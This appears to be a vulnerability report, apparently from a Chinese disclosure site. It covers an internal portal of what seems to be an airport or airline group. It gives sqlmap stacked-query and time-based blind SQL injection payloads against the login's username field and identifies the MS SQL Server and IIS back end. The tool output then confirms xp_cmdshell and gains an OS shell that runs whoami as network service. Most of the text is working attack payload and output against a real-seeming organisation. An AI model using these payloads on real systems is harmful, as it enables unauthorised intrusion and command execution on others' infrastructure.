 172.20.20.33/index.asp
爱破解论坛【 LC... 国家信息安全漏洞... WooYun.org | 白...
集团公司领导
党委工作部 集团公司办公室
集团人力资源部 审计法规部
信息技术管理部 急救中心
货运公司 商贸公司
美航食品有限公司 翔达实业公司
股份公司领导
董事会办公室 股份公司办公室
质量安全部 市场开发部
车管中心 飞行区管理部
客运服务部 中航信
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: button2=%cc%e1%bd%bb&username=-1'; WAITFOR DELAY '0:0:5'--&userpass
2=ralpgcmh
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: button2=%cc%e1%bd%bb&username=-1' WAITFOR DELAY '0:0:5'--&userpass2
=ralpgcmh
---
[20:23:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[20:23:58] [INFO] testing if current user is DBA
[20:23:58] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[20:23:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[20:24:16] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[20:24:25] [INFO] xp_cmdshell extended procedure is available
[20:24:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:24:28] [INFO] testing if xp_cmdshell extended procedure is usable
[20:24:29] [INFO] the SQL query used returns 1 entries
[20:24:29] [INFO] retrieved: 1
[20:24:29] [INFO] xp_cmdshell extended procedure is usable
[20:24:29] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[20:24:29] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[20:24:40] [INFO] the SQL query used returns 1 entries
[20:24:40] [INFO] retrieved: nt authority\\\\network service
command standard output [1]:
[*] nt authority\network service
激活 Window